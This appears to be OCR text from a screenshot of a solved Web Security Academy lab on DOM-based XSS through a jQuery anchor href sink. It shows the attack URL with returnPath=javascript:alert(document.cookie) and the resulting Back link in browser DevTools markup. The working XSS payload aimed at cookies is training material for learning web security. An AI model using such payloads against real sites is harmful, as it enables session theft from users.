 0a5800f804ae12e48049c6ab005600ad.web-security-academy.net/feedback?returnPath=javascript:alert(document.cookie)
Web Security
Academy
DOM XSS in
jQuery anchor
href attribute sink
using
location.search
source
LAB Solved
Congratulations, you
solved the lab!
Share your skills!
Continue learning
Back to lab description
Home | Submit feedback
Submit feedback
Name:
Email:
Subject:
Message:
Elements Console Sources Network Performance Memory Application
<!DOCTYPE html>
<html class="mdl-js"> scroll
<head>…</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">…</div>
<div theme>
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">…</header> flex
<header class="notification-header"> </header>
<h1>Submit feedback</h1>
<form id="feedbackForm" action="/feedback/submit" method="POST" enctype=
"application/x-www-form-urlencoded">
<input required type="hidden" name="csrf" value="sXcPxcERpU0Js0Z9lnQ08
UdUJfG1y8Ig">
<label>Name:</label>
<input required type="text" name="name">
<label>Email:</label>
<input required type="email" name="email">
<label>Subject:</label>
<input required type="text" name="subject">
<label>Message:</label>
<textarea required rows="12" cols="300" name="message"></textarea>
<button class="button" type="submit"> Submit feedback </button>
<span id="feedbackResult"></span>
<script src="/resources/js/jquery_1-8-2.js"></script>
… <div class="is-linkback"> == $0
::before
<a id="backLink" href="javascript:alert(document.cookie)">Back</a>
</div>
<script>…</script>